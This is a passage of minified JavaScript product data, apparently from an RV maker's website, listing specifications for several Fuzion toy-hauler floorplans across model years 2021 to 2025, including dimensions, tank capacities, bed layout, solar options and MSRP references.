U,value:b,specificationGroup:r,sequence:i},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:i},LENGTH:{label:ba,value:bK,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:i},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:i},"MODEL-DESCRIPTION":{label:aG,value:dF,specificationGroup:e,sequence:i},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:i},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:i},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:i},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:i},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:i},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},HITCHWEIGHT:{label:be,value:3300,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:i},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:i},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:i},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:i},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:i},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:i},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:i},CARRYINGCAPACITY:{label:bf,value:2815,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:i},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:i},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:i},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:i},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:i},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:i},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:i}},weight:it,height:bk,length:bK,sleeps:f,msrp:iu,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-373-2025",id:"5054",name:bT,referenceId:bT,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:29.014822",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:q},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:q},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:q},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:q},TIRESIZE:{label:aX,value:fa,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:q},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:q},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:q},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:q},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:q},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:q},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:q},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:q},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:q},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:q},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:q},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:q},SHIPPINGWEIGHT:{label:bd,value:iv,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:q},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:q},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:q},READY:{label:bq,value:b,specificationGroup:y,sequence:q},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:q},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:q},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:q},SIZE:{label:an,value:ao,specificationGroup:e,sequence:q},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:q},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:q},REGION:{label:ar,value:as,specificationGroup:e,sequence:q},BRAND:{label:H,value:D,specificationGroup:H,sequence:q},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:q},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:q},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:q},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:q},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:q},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:q},MSRP:{label:P,value:dN,specificationGroup:G,sequence:q},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:q},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:q},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:q},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:q},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:q},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:q},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:q},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:q},"MODEL-DESCRIPTION":{label:aG,value:dF,specificationGroup:e,sequence:q},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:q},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:q},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:q},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:q},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:q},HITCHWEIGHT:{label:be,value:fe,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:q},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:q},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:q},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:q},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:q},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:q},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:q},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:q},CARRYINGCAPACITY:{label:bf,value:3420,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:q},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:q},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:q},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:q},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:q},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:q}},weight:iv,height:bk,length:bL,sleeps:f,msrp:dN,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:fQ,id:fR,name:bT,referenceId:bT,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:fS,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:h},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:h},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:h},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:h},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:h},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:h},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:h},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:h},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:h},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:h},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:h},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:h},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:h},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:h},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:h},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:h},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:h},SHIPPINGWEIGHT:{label:bd,value:ey,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:h},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:h},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:h},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:h},READY:{label:bq,value:b,specificationGroup:y,sequence:h},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:h},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:h},SIZE:{label:an,value:ao,specificationGroup:e,sequence:h},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:h},REGION:{label:ar,value:as,specificationGroup:e,sequence:h},BRAND:{label:H,value:D,specificationGroup:H,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:h},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:h},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:h},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:h},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:h},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:h},MSRP:{label:P,value:dN,specificationGroup:G,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:h},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:h},"MOST-POPULAR":{label:aC,value:a,specificationGroup:e,sequence:h},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:h},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:h},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:h},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aG,value:dF,specificationGroup:e,sequence:h},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:h},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:h},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:h},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:h},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:h},HITCHWEIGHT:{label:be,value:fe,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:h},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:h},BLACKWATER:{label:bb,value:bG,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:h},HEIGHT:{label:bc,value:bk,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:h},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:h},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:h},CARRYINGCAPACITY:{label:bf,value:fT,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:h},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:h},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:h},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:h},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:h},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:h}},weight:ey,height:bk,length:bL,sleeps:f,msrp:dN,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-379-2021",id:"2655",name:bU,referenceId:bU,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dn,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2020-08-17T19:43:15.985",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:g},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:g},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:g},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:g},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:g},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:g},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:g},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:g},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:g},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:g},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:g},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:g},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:g},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:g},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:g},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:g},SHIPPINGWEIGHT:{label:bd,value:iw,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:g},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:g},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:g},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:g},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:g},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:g},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:g},SIZE:{label:an,value:ao,specificationGroup:e,sequence:g},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:g},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:g},BRAND:{label:H,value:D,specificationGroup:H,sequence:g},REGION:{label:ar,value:as,specificationGroup:e,sequence:g},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:g},FRESHWATER:{label:a$,value:do0,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:g},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:g},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:g},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:g},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:g},MSRP:{label:P,value:ix,specificationGroup:G,sequence:g},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:g},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:g},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:g},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:g},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:g},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:g},"MODEL-DESCRIPTION":{label:aG,value:fK,specificationGroup:e,sequence:g},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:g},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:g},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:g},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:g},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:g},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:g},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:g},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:g},HEIGHT:{label:bc,value:bw,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:g},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:g},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:g},CARRYINGCAPACITY:{label:bf,value:2424,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:g},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:g},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:g},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:g},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:g},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:g},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:g}},weight:iw,height:bw,length:bL,sleeps:j,msrp:ix,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-379-2022",id:"3208",name:bU,referenceId:bU,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:dp,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2021-09-16T11:53:16.556952",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:g},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:g},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:g},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:g},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:g},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:g},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:g},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:g},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:g},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:g},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:g},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:g},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:g},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:g},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:g},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:b,specificationGroup:p,sequence:g},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:g},SHIPPINGWEIGHT:{label:bd,value:iy,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:b,specificationGroup:c,sequence:g},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:g},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:g},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:g},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:g},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:b,specificationGroup:c,sequence:g},SIZE:{label:an,value:ao,specificationGroup:e,sequence:g},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:g},"GASELECTRIC-REFRIGERATOR":{label:aq,value:a,specificationGroup:p,sequence:g},REGION:{label:ar,value:as,specificationGroup:e,sequence:g},BRAND:{label:H,value:D,specificationGroup:H,sequence:g},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:g},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:g},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:g},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:g},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:g},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:g},MSRP:{label:P,value:iz,specificationGroup:G,sequence:g},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:g},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:g},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:g},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:g},LENGTH:{label:ba,value:bL,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:g},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:g},"MODEL-DESCRIPTION":{label:aG,value:fK,specificationGroup:e,sequence:g},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:g},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:g},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:g},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:g},HITCHWEIGHT:{label:be,value:di,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:g},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bN,specificationGroup:k,sequence:g},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:g},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:g},HEIGHT:{label:bc,value:bw,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:g},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:g},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:g},CARRYINGCAPACITY:{label:bf,value:2474,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:g},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:g},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:g},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:g},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:g},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:g},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:g}},weight:iy,height:bw,length:bL,sleeps:j,msrp:iz,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-379-2023",id:"3523",name:bU,referenceId:bU,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:47.882597",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:g},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:g},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:g},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:g},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:g},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:g},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:g},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:g},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:g},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:g},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:g},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:g},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:g},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:g},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:g},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:g},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:g},SHIPPINGWEIGHT:{label:bd,value:dh,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:g},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:g},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:g},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:g},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:g},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:g},SIZE:{label:an,value:ao,specificationGroup:e,sequence:g},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:g},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:g},BRAND:{label:H,value:D,specificationGroup:H,sequence:g},REGION:{label:ar,value:as,specificationGroup:e,sequence:g},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:g},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:g},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:g},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:g},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:g},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:g},MSRP:{label:P,value:iA,specificationGroup:G,sequence:g},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:g},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:g},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:g},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specif